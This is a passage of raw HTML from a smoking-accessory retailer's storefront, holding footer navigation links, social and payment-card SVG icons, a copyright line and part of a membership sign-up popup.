            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
